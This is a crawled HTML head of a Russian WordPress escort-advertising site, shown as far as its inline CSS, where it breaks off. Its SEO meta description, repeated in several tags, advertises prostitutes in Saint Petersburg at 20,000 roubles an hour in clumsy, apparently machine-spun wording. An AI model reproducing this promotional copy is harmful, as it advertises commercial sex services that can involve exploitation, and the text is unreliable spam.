

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingisepper.ru/putany-20000-rublej-chas-v-sankt-peterburge.html
body_size: 28635
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Путаны 20000 рублей час в Санкт-Петербурге</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="К вам с удовольствием придёт в гости стройная индивидуалка Санкт-Петербурга, женщина в теле с привлекательными формами. Наш интернет ресурс предлагает элитных шлюх Санкт-Петербурга по разумным ценам, поэтому мы сэкономили деньги на поисках интернет сайта с проститутками. Все анкеты и фотографии инспектируются модераторами, поэтому полная гарантия соответствия путан и фото." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://kingisepper.ru/putany-20000-rublej-chas-v-sankt-peterburge.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Кингисепп | Девушки по вызову, индивидуалки, салоны" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Путаны 20000 рублей час в Санкт-Петербурге" />
		<meta property="og:description" content="К вам с удовольствием придёт в гости стройная индивидуалка Санкт-Петербурга, женщина в теле с привлекательными формами. Наш интернет ресурс предлагает элитных шлюх Санкт-Петербурга по разумным ценам, поэтому мы сэкономили деньги на поисках интернет сайта с проститутками. Все анкеты и фотографии инспектируются модераторами, поэтому полная гарантия соответствия путан и фото." />
		<meta property="og:url" content="https://kingisepper.ru/putany-20000-rublej-chas-v-sankt-peterburge.html" />
		<meta property="og:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="og:image:secure_url" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="article:published_time" content="2022-07-30T18:32:13+00:00" />
		<meta property="article:modified_time" content="2022-07-30T18:32:13+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Путаны 20000 рублей час в Санкт-Петербурге" />
		<meta name="twitter:description" content="К вам с удовольствием придёт в гости стройная индивидуалка Санкт-Петербурга, женщина в теле с привлекательными формами. Наш интернет ресурс предлагает элитных шлюх Санкт-Петербурга по разумным ценам, поэтому мы сэкономили деньги на поисках интернет сайта с проститутками. Все анкеты и фотографии инспектируются модераторами, поэтому полная гарантия соответствия путан и фото." />
		<meta name="twitter:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kingisepper.ru\/putany-20000-rublej-chas-v-sankt-peterburge.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kingisepper.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/putany-20000-rublej-chas-v-sankt-peterburge.html#listItem","name":"\u041f\u0443\u0442\u0430\u043d\u044b 20000 \u0440\u0443\u0431\u043b\u0435\u0439 \u0447\u0430\u0441 \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/putany-20000-rublej-chas-v-sankt-peterburge.html#listItem","position":2,"name":"\u041f\u0443\u0442\u0430\u043d\u044b 20000 \u0440\u0443\u0431\u043b\u0435\u0439 \u0447\u0430\u0441 \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"WebPage","@id":"https:\/\/kingisepper.ru\/putany-20000-rublej-chas-v-sankt-peterburge.html#webpage","url":"https:\/\/kingisepper.ru\/putany-20000-rublej-chas-v-sankt-peterburge.html","name":"\u041f\u0443\u0442\u0430\u043d\u044b 20000 \u0440\u0443\u0431\u043b\u0435\u0439 \u0447\u0430\u0441 \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","description":"\u041a \u0432\u0430\u043c \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c \u043f\u0440\u0438\u0434\u0451\u0442 \u0432 \u0433\u043e\u0441\u0442\u0438 \u0441\u0442\u0440\u043e\u0439\u043d\u0430\u044f \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0430 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430, \u0436\u0435\u043d\u0449\u0438\u043d\u0430 \u0432 \u0442\u0435\u043b\u0435 \u0441 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u0444\u043e\u0440\u043c\u0430\u043c\u0438. \u041d\u0430\u0448 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u0440\u0435\u0441\u0443\u0440\u0441 \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u044d\u043b\u0438\u0442\u043d\u044b\u0445 \u0448\u043b\u044e\u0445 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430 \u043f\u043e \u0440\u0430\u0437\u0443\u043c\u043d\u044b\u043c \u0446\u0435\u043d\u0430\u043c, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u044b \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043b\u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0430 \u043f\u043e\u0438\u0441\u043a\u0430\u0445 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0430\u043c\u0438. \u0412\u0441\u0435 \u0430\u043d\u043a\u0435\u0442\u044b \u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0438\u043d\u0441\u043f\u0435\u043a\u0442\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u0430\u043c\u0438, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u043b\u043d\u0430\u044f \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u044f \u043f\u0443\u0442\u0430\u043d \u0438 \u0444\u043e\u0442\u043e.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/kingisepper.ru\/#website"},"breadcrumb":{"@id":"https:\/\/kingisepper.ru\/putany-20000-rublej-chas-v-sankt-peterburge.html#breadcrumblist"},"datePublished":"2022-07-30T18:32:13+03:00","dateModified":"2022-07-30T18:32:13+03:00"},{"@type":"WebSite","@id":"https:\/\/kingisepper.ru\/#website","url":"https:\/\/kingisepper.ru\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0438\u043d\u0433\u0438\u0441\u0435\u043f\u043f","description":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u043e \u0432\u044b\u0437\u043e\u0432\u0443, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u0441\u0430\u043b\u043e\u043d\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/kingisepper.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента" href="https://kingisepper.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента комментариев" href="https://kingisepper.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fputany-20000-rublej-chas-v-sankt-peterburge.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fputany-20000-rublej-chas-v-sankt-peterburge.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kingisepper.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle 